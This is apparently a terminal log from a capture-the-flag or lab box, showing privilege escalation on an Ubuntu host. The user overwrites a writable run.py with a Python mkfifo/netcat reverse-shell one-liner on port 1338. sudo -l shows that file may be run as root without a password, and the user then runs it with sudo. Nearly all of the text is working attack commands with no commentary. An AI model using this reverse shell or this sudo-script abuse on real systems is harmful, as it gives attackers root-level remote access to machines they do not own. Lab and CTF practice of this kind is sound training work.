 cyber@ubuntu:~$ ls -lah
total 36K
drwx------ 3 cyber cyber 4.0K Jan 20 06:24 .
drwxr-xr-x 4 root  root  4.0K Nov 16 15:28 ..
-rw------- 1 cyber cyber    0 Nov 17 19:47 .bash_history
-rw-r--r-- 1 cyber cyber  220 Nov  9 21:06 .bash_logout
-rw-r--r-- 1 cyber cyber 3.6K Nov  9 21:06 .bashrc
drwx------ 2 cyber cyber 4.0K Nov  9 21:52 .cache
-rw--w---- 1 cyber cyber   85 Nov 15 16:45 flag1.txt
-rw-r--r-- 1 cyber cyber  675 Nov  9 21:06 .profile
-rw-rw-r-- 1 cyber cyber   65 Jan 20 06:25 run.py
-rwx------ 1 root  root   349 Nov 15 18:33 run.py.bak
cyber@ubuntu:~$ ls -ld .
drwx------ 3 cyber cyber 4096 Jan 20 06:24 .
cyber@ubuntu:~$ echo 'import os;os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1338 >/tmp/f")' > run.py
cyber@ubuntu:~$ cat run.py
import os;os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1338 >/tmp/f")
cyber@ubuntu:~$ sudo -l -l
Matching Defaults entries for cyber on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cyber may run the following commands on ubuntu:

Sudoers entry:
    RunAsUsers: root
    Options: !authenticate
    Commands:
        /usr/bin/python3 /home/cyber/run.py
cyber@ubuntu:~$ sudo /usr/bin/python3 /home/cyber/run.py
rm: cannot remove ‘/tmp/f’: No such file or directory